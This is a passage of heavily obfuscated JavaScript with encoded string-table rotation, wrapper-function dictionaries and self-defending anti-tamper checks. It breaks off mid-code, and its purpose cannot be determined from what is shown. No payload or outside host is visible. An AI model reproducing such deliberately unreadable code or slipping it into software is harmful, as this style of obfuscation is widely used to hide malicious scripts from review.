_0x52ef55=parseInt(_0xe67c98(0xb1,0x15b,'a)gw',0xb6,0x60))/(0x1*-0xfc5+-0x252d+0x1*0x34f3)+-parseInt(_0x2a75fe(-0x5e,0x15b,0xce,'CtAy',0xf5))/(-0xc03+0x8a3+0x1*0x362)+-parseInt(_0xe67c98(0x1bf,0xa8,'a)gw',0x1,0xea))/(0x1d+-0x1f7d*-0x1+-0x1f97)*(parseInt(_0xe67c98(-0x52,-0xb2,'G#VI',0x150,0x7))/(-0x2470+-0x945+0x2db9))+parseInt(_0x2260c6(0x440,0x4a0,0x43b,'GTy@',0x593))/(-0xdd7+-0xa8a+-0xc33*-0x2)+-parseInt(_0x3bd75f('Ogp[',0x45c,0x638,0x570,0x50e))/(0x1c9*-0xb+0x1*-0x839+0x1be2)*(-parseInt(_0x7dc54b(0x632,'S0cX',0x535,0x591,0x4b5))/(-0xd24+-0x1*0x227c+0x2fa7))+parseInt(_0xe67c98(-0x51,-0x67,'&cco',0x141,0x5))/(-0x3c3+0xd4d+-0x2*0x4c1)*(parseInt(_0x2a75fe(0x164,-0x69,0xbc,'3Dv%',-0x75))/(-0x726+-0x1567*0x1+0x1c96))+-parseInt(_0x2260c6(0x3f6,0x3b3,0x4fa,'Lg!]',0x453))/(0x246+-0x24e8+0x22ac)*(parseInt(_0x7dc54b(0x46c,'zPWl',0x38c,0x49d,0x5da))/(-0xcf1*0x1+-0xe07*0x1+-0x1*-0x1b03));if(_0x52ef55===_0x59e34d)break;else _0x161784['push'](_0x161784['shift']());}catch(_0xdc68bd){_0x161784['push'](_0x161784['shift']());}}}(_0x399e,-0x98c3e+0xa35b*0x5+-0xa61*-0x193),(function(){const _0x57bac5={'rIxZT':_0x1833d7('Y!fS',0x58f,0x65e,0x6ff,0x67f)+_0x512efa(0x478,0x375,0x3a2,'pKIg',0x3bd)+_0x512efa(0x2db,0x2a4,0x379,'3Dv%',0x38a)+')','tpZZA':_0xc0325b(0x64b,0x43e,0x554,0x634,'z^P&')+_0x1833d7('u(ZG',0x67d,0x49e,0x614,0x537)+_0x4aef37(0x21b,0x110,0x218,'*uVT',0x229)+_0xc0325b(0x572,0x686,0x63f,0x706,'WA7p')+_0x4aef37(0x182,0x9e,0x1d0,'hJ##',0x295)+_0x512efa(0x2d9,0x289,0x298,'hJ##',0x392)+_0x1833d7('bUH1',0x5c2,0x650,0x68f,0x5e4),'mzylJ':function(_0x3d39ae,_0x2826dc){return _0x3d39ae(_0x2826dc);},'qWDXh':_0x4bfa48(-0x14e,-0xb,'95W)',-0x106,-0x48),'QUqsD':function(_0xbeae9,_0x271156){return _0xbeae9+_0x271156;},'EMXfy':_0x4bfa48(-0xd4,-0xc,'[Dtu',-0x149,-0x5e),'cDuPl':_0x1833d7('yUNJ',0x3bf,0x469,0x3a9,0x4ca),'ARqWC':function(_0x2b25e5){return _0x2b25e5();},'gfAwQ':function(_0xa66db4,_0x283d20){return _0xa66db4===_0x283d20;},'BiOHs':_0x4bfa48(-0x14b,0xdd,'4@iH',-0x166,-0x34),'JRaot':function(_0x2bd983,_0x2a46d5){return _0x2bd983!==_0x2a46d5;},'kKipJ':_0xc0325b(0x505,0x4e9,0x482,0x45a,'MNZC'),'MMEcW':function(_0x5d342e){return _0x5d342e();},'mnHGF':_0x1833d7('u(ZG',0x3e4,0x350,0x52d,0x462),'STkJc':function(_0x5e4bfd,_0x28281c){return _0x5e4bfd===_0x28281c;},'InOVg':_0x4aef37(0x3b,0x64,0x140,'*rY0',0x9a),'PtTsA':function(_0x655b24,_0xe8f48f){return _0x655b24!==_0xe8f48f;},'LuPdI':_0xc0325b(0x48c,0x597,0x4c9,0x48c,'%Ix('),'IEcth':_0x4aef37(0xc3,0x159,-0x31,'$*DE',0x1b1),'wESWD':_0x1833d7('gw4#',0x4ff,0x529,0x325,0x441)+_0x4bfa48(-0x17,-0xa2,'z^P&',-0xc,0x41)+'+$','ymEUb':_0x4bfa48(-0xb4,-0x1b3,')[PK',0x3b,-0xf4),'oStxx':function(_0x531838,_0x20026d){return _0x531838(_0x20026d);},'pvOnl':function(_0x97dc9d){return _0x97dc9d();},'FSCsl':function(_0x3a1929,_0x4fdd04,_0x3b4ddb){return _0x3a1929(_0x4fdd04,_0x3b4ddb);},'UaBvi':_0xc0325b(0x46d,0x41c,0x4fe,0x3be,'CtAy'),'cVoPJ':_0x1833d7('WA7p',0x48e,0x48e,0x5d0,0x4c9),'vYndg':_0xc0325b(0x511,0x61b,0x4e4,0x433,'AMN4'),'cMoAY':_0x4bfa48(-0x9e,0x64,'CtAy',0x1c,0x5b),'fJeLZ':function(_0x3c6fbc,_0x3162e4){return _0x3c6fbc!==_0x3162e4;},'pbmCB':_0x512efa(0x332,0x40a,0x2fc,'7plT',0x409),'uqNHo':function(_0x4f47fc,_0x57812a){return _0x4f47fc(_0x57812a);},'awXTT':function(_0x2e9612,_0x2b2089){return _0x2e9612<_0x2b2089;},'JpSyy':function(_0x26995c,_0x4584b8){return _0x26995c^_0x4584b8;},'RmrdJ':function(_0x5ecb36,_0x44db38,_0x390621){return _0x5ecb36(_0x44db38,_0x390621);},'KIuEa':function(_0x21983e,_0x36786c){return _0x21983e!==_0x36786c;},'UGhSb':_0x4bfa48(-0x181,-0x128,'Amkz',-0xd0,-0x17e),'PMlYW':_0x512efa(0x3f2,0x55f,0x46f,'yUNJ',0x345),'pMVXd':function(_0x4a1ac0,_0x237e76){return _0x4a1ac0+_0x237e76;},'OnonO':function(_0x4070bb,_0x4e4f75){return _0x4070bb+_0x4e4f75;},'uIkBW':_0x4bfa48(0xc4,-0x58,'gMgH',-0x77,0x87),'RHtlj':function(_0x2202a3,_0x40c1ef){return _0x2202a3!==_0x40c1ef;},'cgfSk':_0xc0325b(0x504,0x59f,0x4ee,0x56a,'G#VI'),'MOCdt':_0x512efa(0x200,0x395,0x256,'xS8X',0x1f3),'aVSDO':function(_0x5380e2){return _0x5380e2();},'qxSpH':_0x4aef37(0x1b4,0xa5,0x273,'4@iH',0x16a),'IgqoF':_0x1833d7('gMgH',0x395,0x492,0x576,0x4db),'HkiQZ':function(_0x1a438a,_0x56c05e){return _0x1a438a(_0x56c05e);},'vhAQi':_0x4aef37(0x192,0x2a2,0x2d6,'4LaX',0x203)+_0xc0325b(0x4d0,0x5a9,0x50c,0x492,'yUNJ')+_0x1833d7('bUH1',0x4dc,0x574,0x47b,0x56e)+_0x4aef37(0x14d,0x19e,0x1d5,'HjUa',0x1e5),'Oxojm':_0x4bfa48(0x2c,0xac,'3Dv%',0x94,0x46)+_0x512efa(0x257,0x297,0x25a,'yUNJ',0x176)+_0x4bfa48(-0xac,0x13b,'AMN4',-0xe6,0x39)+_0x4aef37(0xb7,0x6a,0x1e3,'4@iH',0xe7)+_0x512efa(0x4f8,0x342,0x3e0,'!28]',0x35a)+_0xc0325b(0x305,0x312,0x41b,0x4a5,'pKIg')+'\x20)','SbSna':_0x4aef37(0x8e,0xc,0x171,'!28]',0x19f),'RzlLy':function(_0x470248,_0x62e20f){return _0x470248===_0x62e20f;},'OkQhy':_0xc0325b(0x60e,0x4ed,0x5e0,0x569,']GDZ'),'YsFUZ':_0x1833d7('bXhx',0x5a5,0x4f6,0x600,0x61a),'iHdcm':function(_0x18110e,_0x4bc5d5){return _0x18110e+_0x4bc5d5;},'YRXtz':_0x4bfa48(0xa8,0x194,'WA7p',0x62,0x8e),'fhWZg':function(_0x17ada3,_0x1023ed){return _0x17ada3===_0x1023ed;},'MErqp':_0x1833d7('*Y2R',0x6c3,0x573,0x5e3,0x5cf),'FXOkN':_0x4aef37(0x1f3,0x1c0,0x2c5,')3*Q',0x32a),'GdIvA':_0x4bfa48(0x54,-0xc9,'7plT',-0xdf,-0x95)+'t','tEXZl':function(_0x1ff079,_0x20e8b6){return _0x1ff079===_0x20e8b6;},'UxpNP':_0x4aef37(0x17e,0x38,0x25a,'!28]',0x1c6),'ZgmfU':_0x4bfa48(0xff,0x48,']GDZ',-0xc4,0x13),'OpEwX':function(_0x2a20c3,_0x127fa7){return _0x2a20c3!==_0x127fa7;},'jQQrx':_0x4bfa48(0x58,-0x9c,'GTy@',-0x20f,-0xea),'llGPu':_0xc0325b(0x62b,0x68b,0x559,0x448,'zPWl'),'AyIRz':_0x1833d7('z^P&',0x4f0,0x57c,0x445,0x57a),'avYtN':function(_0x46478c,_0x5d5683){return _0x46478c+_0x5d5683;},'zDTbV':_0x512efa(0x3e9,0x496,0x366,'zPWl',0x317)+_0x4bfa48(-0xbd,-0xea,'xS8X',-0xe0,-0x120),'tskSI':_0x512efa(0x200,0x304,0x2b2,'gw4#',0x34f),'KVCqE':_0x4aef37(0x252,0x1a8,0x192,'zPWl',0x209),'naAGk':_0x4bfa48(-0x47,-0x87,'A$&b',-0x209,-0x142)+'n','SMBJl':_0x512efa(0x42c,0x386,0x410,'bUH1',0x3c6),'DhBYc':_0xc0325b(0x4eb,0x439,0x541,0x48f,')[PK'),'BdOuX':_0xc0325b(0x420,0x559,0x4c4,0x5ab,'a)gw'),'YhuXX':_0xc0325b(0x6ca,0x6cb,0x5ca,0x5a0,'z^P&'),'fwTuQ':_0x4bfa48(0xbc,0xa0,'3Dv%',-0x66,0xa3),'UuRYg':_0x4aef37(0x116,-0x6,0x146,'u(ZG',0x159)+_0x512efa(0x376,0x297,0x23d,')[PK',0x245),'qyziE':_0x4aef37(0x22d,0x353,0x33e,'[Dtu',0x36e),'jYSam':_0x4aef37(0x1b8,0x1b1,0x2f0,'!28]',0x9e),'JdafR':function(_0x373e60,_0x3b03c7){return _0x373e60<_0x3b03c7;},'QTejj':function(_0x38b177,_0x4f5932){return _0x38b177===_0x4f5932;},'ThtlM':_0x4aef37(0x15a,0xf0,0x1f2,'4@iH',0x41),'tiUra':_0x4aef37(0xed,-0x14,0x80,'0h5@',-0x19),'WYNjl':function(_0x3f2d46,_0x31d977){return _0x3f2d46+_0x31d977;},'VNPLp':function(_0x4651a1,_0x551b60){return _0x4651a1+_0x551b60;},'YQJTA':function(_0x4cee09,_0x19deff){return _0x4cee09(_0x19deff);},'ZfjUO':function(_0xdbaf6,_0x5548de){return _0xdbaf6===_0x5548de;},'EQbqf':_0x512efa(0x2a9,0x4bd,0x3c5,'MNZC',0x47b),'MdkbX':_0x4aef37(0x22c,0x1ef,0x12e,'@aAE',0x271),'PYlmG':function(_0x53ffb4,_0x23c591){return _0x53ffb4<_0x23c591;},'YrpdN':_0x1833d7('GTy@',0x446,0x3ad,0x54d,0x48d),'bYCqP':function(_0x390992,_0x38f843,_0x280ad8){return _0x390992(_0x38f843,_0x280ad8);},'HNfod':_0x1833d7('&cco',0x36a,0x3b4,0x552,0x431),'qscPF':_0xc0325b(0x568,0x6cf,0x686,0x6f4,']GDZ'),'wPfTo':function(_0x11a18c,_0xe2489){return _0x11a18c+_0xe2489;},'pFEzP':function(_0x2f78cd,_0x7561ee){return _0x2f78cd+_0x7561ee;},'GSNeZ':function(_0x395609,_0x3a62b9){return _0x395609(_0x3a62b9);},'QCkTU':function(_0x2ea26a,_0x50249a){return _0x2ea26a+_0x50249a;},'OYBJb':function(_0x53d32d,_0x3a01c0){return _0x53d32d+_0x3a01c0;},'GjVIj':_0x4bfa48(-0x7b,-0x142,'bXhx',0x4d,-0xb1)+_0xc0325b(0x407,0x59f,0x46c,0x3a6,'HjUa')+'t','hOhWR':function(_0x34f3f6,_0x350b93,_0x4ee4b0){return _0x34f3f6(_0x350b93,_0x4ee4b0);},'IYzxG':function(_0x45dea0,_0x13a734){return _0x45dea0(_0x13a734);},'Flcqw':_0x4aef37(0x286,0x195,0x34b,'95W)',0x22b),'Qycua':_0xc0325b(0x586,0x3b0,0x4ed,0x5e5,'S0cX'),'NhiRk':_0x1833d7('*rY0',0x415,0x3ed,0x3d2,0x4cd),'BOLye':function(_0x380d5d,_0x3fa71e){return _0x380d5d(_0x3fa71e);},'fxOMo':function(_0x20f9ad,_0x24541b){return _0x20f9ad!==_0x24541b;},'eOdjW':_0x1833d7('Lg!]',0x4b4,0x67e,0x699,0x5bb),'GbAKo':_0x4aef37(0x87,0xe6,-0x83,'pKIg',0x35),'cCzcG':_0x4bfa48(0x84,0x2d,'0h5@',0x122,0xdc),'mkBad':_0x1833d7('Amkz',0x52b,0x734,0x731,0x659),'QpVnY':function(_0x40f295,_0x193817){return _0x40f295(_0x193817);},'GeFjl':_0x1833d7('0h5@',0x5d8,0x5ee,0x4a7,0x5c1),'RFscr':function(_0x396e32,_0x5ab439){return _0x396e32(_0x5ab439);},'bkWgA':_0x512efa(0x142,0xe7,0x22c,'18^a',0xfe),'yOUdC':_0x1833d7('xS8X',0x5d1,0x59b,0x506,0x639),'ddAye':function(_0x595a3b,_0x3b4449){return _0x595a3b+_0x3b4449;},'ajzIV':_0x1833d7('tF2A',0x528,0x64f,0x50d,0x56c)+_0x4bfa48(-0xdf,-0x1b9,'4@iH',-0x13d,-0xf7)+_0x4bfa48(-0x96,-0x14,'z^P&',-0x194,-0xe2)+_0x4bfa48(-0x9d,0x5d,'95W)',-0xd9,-0x83)+_0x4bfa48(-0x18c,-0x97,'3Dv%',-0xd7,-0x65)+_0x4aef37(0xad,-0x32,0xd2,'vCe4',-0x4)+_0x4aef37(0x248,0x382,0x297,'0h5@',0x293)+_0x4bfa48(0x135,0xa8,'vCe4',0x1ad,0xdd)+_0x4bfa48(0x142,0x1d4,'bUH1',0x125,0xb6)+'s','UorQQ':function(_0x1c7cbd){return _0x1c7cbd();},'ienOe':_0x4aef37(0x99,0x1ca,-0x50,'z^P&',-0x2e),'VyXqs':function(_0x46af43,_0x44b388){return _0x46af43||_0x44b388;}},_0x535e42=(function(){function _0x11cfa8(_0x136b40,_0x2f7b0a,_0x5b9686,_0x4cfe8f,_0x1383a3){return _0x4aef37(_0x2f7b0a- -0x3d,_0x2f7b0a-0x193,_0x5b9686-0x7c,_0x1383a3,_0x1383a3-0x1af);}function _0x27dbfd(_0x3e6568,_0x481b99,_0x1bf41c,_0x502a65,_0x479560){return _0x1833d7(_0x3e6568,_0x481b99-0xea,_0x1bf41c-0x9c,_0x502a65-0x17a,_0x481b99- -0x52e);}const _0x2324be={'BdNze':_0x57bac5[_0x11cfa8(0x1c1,0x8c,0x5c,0x0,'2bwv')],'mbQeo':_0x57bac5[_0x11cfa8(0xf9,0x96,-0x3e,0x1ae,'a)gw')],'wwinz':function(_0x18b0d1,_0x62955){function _0xf65487(_0x124e82,_0x219317,_0x721702,_0x5d9bc9,_0x9f8980){return _0x11cfa8(_0x124e82-0x92,_0x219317-0x4,_0x721702-0x76,_0x5d9bc9-0x1d4,_0x9f8980);}return _0x57bac5[_0xf65487(0x26,0xa9,0x11c,-0x2e,'&cco')](_0x18b0d1,_0x62955);},'mzZbY':_0x57bac5[_0x11cfa8(0x166,0x14e,0x1c9,0x18d,'G#VI')],'MXEtF':function(_0x30efd3,_0x580e6e){function _0x43f454(_0x18d0aa,_0x1950d6,_0x883ad,_0x256714,_0x4a0a7b){return _0x11cfa8(_0x18d0aa-0x5f,_0x256714- -0x33,_0x883ad-0x7c,_0x256714-0x63,_0x1950d6);}return _0x57bac5[_0x43f454(0x2b1,'yUNJ',0x8e,0x1ba,0x1e5)](_0x30efd3,_0x580e6e);},'VMknv':_0x57bac5[_0x3637e8(0x4ea,'WA7p',0x4ce,0x4f5,0x49d)],'yooJj':_0x57bac5[_0x593f4f('3Dv%',0x1a,-0x19,-0xc8,0x35)],'ijWBw':function(_0x514e3e,_0x46a55e){function _0x44609a(_0x332952,_0x242a0e,_0x5e6597,_0x24291c,_0x41829d){return _0x593f4f(_0x41829d,_0x242a0e-0x176,_0x5e6597-0x140,_0x24291c-0x1e0,_0x24291c-0x3cc);}return _0x57bac5[_0x44609a(0x4d3,0x295,0x2c4,0x3d7,'*rY0')](_0x514e3e,_0x46a55e);},'YeJmE':function(_0x440e85){function _0x47bfea(_0x1d750c,_0xcbbab0,_0xc971c4,_0x255051,_0xe0b0e4){return _0x1222ae(_0x1d750c-0x1a6,_0xcbbab0-0x10e,_0xe0b0e4,_0x1d750c- -0x2de,_0xe0b0e4-0x1b4);}return _0x57bac5[_0x47bfea(0xfd,0x21d,0x21e,0x61,'S0cX')](_0x440e85);},'IPOFj':function(_0x244577,_0x1b9af5){function _0xf96a16(_0x2cc907,_0x417709,_0x29c002,_0x43dd3c,_0x2d526f){return _0x1222ae(_0x2cc907-0xc7,_0x417709-0x96,_0x2cc907,_0x417709-0x2b0,_0x2d526f-0x12);}return _0x57bac5[_0xf96a16('*Y2R',0x771,0x758,0x88e,0x6f9)](_0x244577,_0x1b9af5);},'UJJbe':_0x57bac5[_0x3637e8(0x5a7,'Amkz',0x460,0x434,0x528)],'twXXH':function(_0x365d36,_0x57d8ef){function _0x45cec5(_0x3dc539,_0x10fb0a,_0x2dd6a9,_0x1edae0,_0x25c321){return _0x1222ae(_0x3dc539-0x16a,_0x10fb0a-0x55,_0x2dd6a9,_0x3dc539-0x187,_0x25c321-0x159);}return _0x57bac5[_0x45cec5(0x3ff,0x2b8,']GDZ',0x4c4,0x3fd)](_0x365d36,_0x57d8ef);},'emcYm':_0x57bac5[_0x1222ae(0x580,0x494,'Y!fS',0x499,0x569)],'MqhqH':function(_0x5de937){function _0x3ae90b(_0x37298b,_0x3b6171,_0x2907ad,_0x49a0c3,_0x200f35){return _0x27dbfd(_0x2907ad,_0x37298b-0x4fd,_0x2907ad-0x59,_0x49a0c3-0x1cb,_0x200f35-0x1bd);}return _0x57bac5[_0x3ae90b(0x4d6,0x4e0,'gw4#',0x392,0x4ae)](_0x5de937);},'Nbomn':_0x57bac5[_0x27dbfd('*uVT',0x90,0xce,0x196,0x55)]};function _0x1222ae(_0x4b2398,_0x27524a,_0x2ec9ff,_0x650a56,_0x352af4){return _0x1833d7(_0x2ec9ff,_0x27524a-0x5e,_0x2ec9ff-0x1ed,_0x650a56-0x12a,_0x650a56- -0x1ac);}function _0x3637e8(_0x353f25,_0x5bb165,_0x321a48,_0x510d3f,_0x4e5ccb){return _0x1833d7(_0x5bb165,_0x5bb165-0x4a,_0x321a48-0x1b4,_0x510d3f-0x186,_0x321a48-0x4a);}function _0x593f4f(_0x2aa3b1,_0x225d7e,_0x4b1fa8,_0x493d92,_0x48d4f5){return _0x4bfa48(_0x2aa3b1-0x65,_0x225d7e-0x140,_0x2aa3b1,_0x493d92-0x78,_0x48d4f5- -0x56);}if(_0x57bac5[_0x27dbfd('u(ZG',-0x5c,-0x130,-0xa8,0xc7)](_0x57bac5[_0x27dbfd('vCe4',-0xbb,-0x18a,0x6c,0x2c)],_0x57bac5[_0x1222ae(0x35d,0x326,'a)gw',0x45d,0x4b5)])){let _0xa62458=!![];return function(_0x5e7fd6,_0x2eac48){const _0x5b82ed={'Ubspt':function(_0x284a4a){function _0x10a9b4(_0x18cd3d,_0x2bda49,_0x163e35,_0x1fe7fa,_0x53ddad){return _0x27c1(_0x2bda49- -0x18,_0x53ddad);}return _0x2324be[_0x10a9b4(0x192,0x155,0x117,0x5e,'$*DE')](_0x284a4a);}};function _0x3225e5(_0x2adae8,_0x365fb3,_0x467a8a,_0xbfc0ed,_0x4551fd){return _0x593f4f(_0x467a8a,_0x365fb3-0x35,_0x467a8a-0x1d,_0xbfc0ed-0xa1,_0x4551fd-0x521);}function _0xc2ae76(_0xd98539,_0x40055c,_0x23ed11,_0x186f99,_0x501d4a){return _0x11cfa8(_0xd98539-0xa0,_0x501d4a- -0x40,_0x23ed11-0x184,_0x186f99-0xc3,_0x40055c);}function _0x20e4ae(_0xbc2ae9,_0x3cbf62,_0x507f1a,_0x51758c,_0x1a6190){return _0x27dbfd(_0xbc2ae9,_0x507f1a-0x4c6,_0x507f1a-0x120,_0x51758c-0x30,_0x1a6190-0x8f);}if(_0x2324be[_0x3225e5(0x57f,0x4b0,'yUNJ',0x404,0x469)](_0x2324be[_0x20e4ae('HjUa',0x46d,0x40f,0x509,0x31e)],_0x2324be[_0x3225e5(0x4aa,0x40d,'Amkz',0x392,0x439)]))return![];else{const _0x390cd2=_0xa62458?function(){function _0x30d65e(_0x262db1,_0x2abe3f,_0x284b62,_0x383b11,_0x5400cf){return _0xc2ae76(_0x262db1-0x1ec,_0x383b11,_0x284b62-0x31,_0x383b11-0x9f,_0x5400cf- -0x182);}function _0x401ccc(_0x2db61b,_0x6cf920,_0x18a4ae,_0x59ac84,_0xfef39f){return _0x3225e5(_0x2db61b-0x169,_0x6cf920-0x2a,_0x18a4ae,_0x59ac84-0x93,_0xfef39f- -0x533);}function _0x322757(_0x1bd45e,_0x56bec1,_0x3682f2,_0x3ce2fe,_0x222373){return _0x3225e5(_0x1bd45e-0x140,_0x56bec1-0x2c,_0x1bd45e,_0x3ce2fe-0x16b,_0x3682f2-0x1a0);}const _0x1c61b1={'PTOyP':_0x2324be[_0x31af01(0x733,0x613,0x600,0x72f,'%Ix(')],'HmQgl':_0x2324be[_0x401ccc(-0x165,-0x23e,'@aAE',-0x294,-0x169)],'HjxoJ':function(_0x4d34b2,_0x2d7432){function _0x376dd3(_0x5f3504,_0xc911cb,_0xed1ff5,_0x55674a,_0x4f842f){return _0x401ccc(_0x5f3504-0x1eb,_0xc911cb-0x51,_0xed1ff5,_0x55674a-0x1aa,_0xc911cb-0x1ef);}return _0x2324be[_0x376dd3(0x14a,0x152,'18^a',0x89,0xa)](_0x4d34b2,_0x2d7432);},'GKNpB':_0x2324be[_0x322757('gw4#',0x639,0x564,0x55c,0x661)],'cpcpH':function(_0x4b9881,_0x10761c){function _0x3e0d8b(_0x3540c6,_0x45e332,_0x54404f,_0x42a227,_0x5d0e78){return _0x31af01(_0x3540c6-0x86,_0x45e332-0x193,_0x3540c6- -0x3f5,_0x42a227-0x164,_0x45e332);}return _0x2324be[_0x3e0d8b(0xad,'tF2A',-0x93,-0x16,-0xb)](_0x4b9881,_0x10761c);},'RvObx':_0x2324be[_0x31af01(0x4ef,0x6a6,0x5c4,0x6c9,'GTy@')],'xjUfC':function(_0x47902e,_0x3a4d9b){function _0x10117c(_0x4a2054,_0x4fa976,_0x3b5337,_0x530944,_0xe292ff){return _0x401ccc(_0x4a2054-0x1d5,_0x4fa976-0x16e,_0x530944,_0x530944-0x48,_0xe292ff-0x243);}return _0x2324be[_0x10117c(0x53,0x63,0x1a0,'$*DE',0x6e)](_0x47902e,_0x3a4d9b);},'qrDHe':_0x2324be[_0x124f4b(0x55c,'$*DE',0x4d4,0x530,0x650)],'QdhXu':function(_0x3c06ce,_0x28735c){function _0x4ff6c8(_0x43403c,_0x1b0648,_0x5b429c,_0xba4973,_0x574634){return _0x30d65e(_0x43403c-0x18b,_0x1b0648-0x46,_0x5b429c-0x16a,_0x574634,_0x43403c-0x8b);}return _0x2324be[_0x4ff6c8(0xf6,0x69,0x230,0x1ab,'!wQM')](_0x3c06ce,_0x28735c);},'HIjGW':function(_0x538e72){function _0x49d091(_0x4b416f,_0x147460,_0x127777,_0x1f09db,_0x278985){return _0x322757(_0x147460,_0x147460-0x109,_0x278985- -0x194,_0x1f09db-0x173,_0x278985-0x3c);}return _0x2324be[_0x49d091(0x3b1,'AMN4',0x406,0x497,0x3ee)](_0x538e72);}};function _0x124f4b(_0x3e20db,_0x2d4f74,_0x40bfc6,_0x538bc6,_0x1a1390){return _0x20e4ae(_0x2d4f74,_0x2d4f74-0x109,_0x3e20db-0xc0,_0x538bc6-0x196,_0x1a1390-0x4e);}function _0x31af01(_0x3f6ea2,_0x375748,_0x13cd49,_0x28a9b9,_0x4a8326){return _0xc2ae76(_0x3f6ea2-0xce,_0x4a8326,_0x13cd49-0xa1,_0x28a9b9-0xb7,_0x13cd49-0x424);}if(_0x2324be[_0x322757('2bwv',0x584,0x57d,0x519,0x594)](_0x2324be[_0x30d65e(0xe2,0x12a,-0x13,'u(ZG',-0x4)],_0x2324be[_0x124f4b(0x6d2,'G#VI',0x630,0x623,0x617)])){if(_0x2eac48){if(_0x2324be[_0x322757('&cco',0x5c9,0x5f7,0x538,0x626)](_0x2324be[_0x322757('[Dtu',0x768,0x6e7,0x753,0x5e9)],_0x2324be[_0x124f4b(0x4c8,'AMN4',0x449,0x3fc,0x3e0)])){const _0x46ce38=new _0x44e6c5(YZOiuo[_0x401ccc(-0x3e,0x52,')[PK',0x16,-0x6a)]),_0x4c03ee=new _0x1e6f2a(YZOiuo[_0x124f4b(0x523,'!28]',0x3e5,0x5ac,0x44b)],'i'),_0x365c6f=YZOiuo[_0x30d65e(-0x21d,-0x92,-0x9c,'S0cX',-0xe5)](_0x2c2851,YZOiuo[_0x322757('Ogp[',0x632,0x610,0x6de,0x59e)]);!_0x46ce38[_0x401ccc(-0x76,-0x24f,'%Ix(',-0x2e6,-0x1bb)](YZOiuo[_0x401ccc(0xde,0xa3,'a)gw',0x6c,0x44)](_0x365c6f,YZOiuo[_0x31af01(0x4ca,0x5c7,0x607,0x625,'xS8X')]))||!_0x4c03ee[_0x401ccc(-0x14d,-0x127,')[PK',-0x5b,-0x12d)](YZOiuo[_0x30d65e(-0x33,0x8e,0x161,'pKIg',0x47)](_0x365c6f,YZOiuo[_0x31af01(0x58b,0x40d,0x527,0x5ea,'$*DE')]))?YZOiuo[_0x124f4b(0x4d9,'[Dtu',0x3db,0x448,0x454)](_0x365c6f,'0'):YZOiuo[_0x124f4b(0x47a,'HjUa',0x384,0x514,0x370)](_0x552d28);}else{const _0x102ba6=_0x2eac48[_0x30d65e(-0x270,-0x1e2,-0x8e,'!28]',-0x191)](_0x5e7fd6,arguments);return _0x2eac48=null,_0x102ba6;}}}else quuqSd[_0x322757('$*DE',0x619,0x5ad,0x564,0x5f6)](_0x3c1a8a);}:function(){};return _0xa62458=![],_0x390cd2;}};}else return null;}()),_0x2fc10a=_0x57bac5[_0x512efa(0x2ee,0x407,0x3bd,'$*DE',0x4b5)](_0x535e42,this,function(){function _0x5e5957(_0x293397,_0x59e025,_0x151a41,_0x571ae0,_0xe106e9){return _0x4aef37(_0x293397-0x32d,_0x59e025-0xdc,_0x151a41-0xf6,_0xe106e9,_0xe106e9-0x1ac);}function _0xd18fe0(_0x1d4530,_0x3da05d,_0x2dc949,_0x3db9df,_0x18a645){return _0x4bfa48(_0x1d4530-0xba,_0x3da05d-0x8a,_0x1d4530,_0x3db9df-0x1b9,_0x3db9df-0xa9);}function _0x41d61b(_0xa8a1ef,_0x58fff5,_0x478453,_0x2d0279,_0x36cc20){return _0x4bfa48(_0xa8a1ef-0x173,_0x58fff5-0x19a,_0x2d0279,_0x2d0279-0x2,_0xa8a1ef-0x337);}function _0x37d895(_0x472817,_0x5e59d1,_0x24efd6,_0x1b2184,_0x32a2d4){return _0xc0325b(_0x472817-0x47,_0x5e59d1-0x1c7,_0x24efd6- -0x26a,_0x1b2184-0x1e5,_0x32a2d4);}function _0xcf290d(_0x252587,_0x123291,_0x1033dd,_0x12475a,_0x175213){return _0xc0325b(_0x252587-0x1f2,_0x123291-0x42,_0x123291- -0x2d5,_0x12475a-0x1ea,_0x252587);}if(_0x57bac5[_0xd18fe0('gMgH',0x91,0x262,0x182,0x234)](_0x57bac5[_0xd18fe0('tF2A',-0x40,-0x119,-0xc7,-0x20b)],_0x57bac5[_0xd18fe0('HjUa',0x1be,0x54,0xac,0xef)]))return _0x2fc10a[_0x41d61b(0x29b,0x198,0x187,'!wQM',0x231)+_0x37d895(0x256,0x2cd,0x1b6,0x282,'3Dv%')]()[_0x41d61b(0x3dd,0x439,0x510,'z^P&',0x2a6)+'h'](_0x57bac5[_0x5e5957(0x366,0x2fe,0x3d7,0x33b,'Y!fS')])[_0x41d61b(0x3ef,0x4a0,0x50e,'S0cX',0x48f)+_0x41d61b(0x388,0x2bb,0x342,'Y!fS',0x2d9)]()[_0x5e5957(0x3ac,0x316,0x303,0x30b,'$*DE')+_0xd18fe0('G#VI',-0xbc,0x99,0x59,0x21)+'r'](_0x2fc10a)[_0xcf290d('hJ##',0x3a0,0x415,0x2d1,0x2a5)+'h'](_0x57bac5[_0x5e5957(0x576,0x464,0x4f8,0x466,'z^P&')]);else{const _0x128077=_0x456a98[_0x41d61b(0x383,0x3fd,0x461,'bUH1',0x3d3)](_0x24e3f6,arguments);return _0x104c15=null,_0x128077;}});function _0x4aef37(_0x264ee1,_0x3fb732,_0x4e86b3,_0x589c1d,_0x3215f0){return _0x27c1(_0x264ee1- -0xf4,_0x589c1d);}_0x57bac5[_0x4bfa48(0x4,-0x5,'%Ix(',0xa7,0x3b)](_0x2fc10a);const _0x1eb69d=(function(){function _0x23f1de(_0xe5d5da,_0x145db6,_0x289198,_0x3ed3cb,_0x5b217b){return _0x1833d7(_0x3ed3cb,_0x145db6-0x8c,_0x289198-0x49,_0x3ed3cb-0xbb,_0x289198- -0x60c);}function _0x323f9e(_0x2f1a89,_0xaeffaf,_0x2f5e0d,_0x311f46,_0x8d2aec){return _0xc0325b(_0x2f1a89-0xec,_0xaeffaf-0x6e,_0x2f5e0d- -0x14c,_0x311f46-0x1b6,_0x311f46);}const _0x2f6c5a={'tWMeb':_0x57bac5[_0x56bcec(0x221,0x3b8,0x2dd,0x2c6,'xS8X')],'agvOa':_0x57bac5[_0x56bcec(0x2fd,0x11a,0xf6,0x213,'4@iH')],'tzOAG':function(_0x49a24f,_0x511e81){function _0x488d3e(_0x2ea577,_0x24b99e,_0x2a291d,_0x171d17,_0x3fb84e){return _0x56bcec(_0x2ea577-0x194,_0x24b99e-0xe8,_0x2a291d-0x53,_0x24b99e- -0x217,_0x2ea577);}return 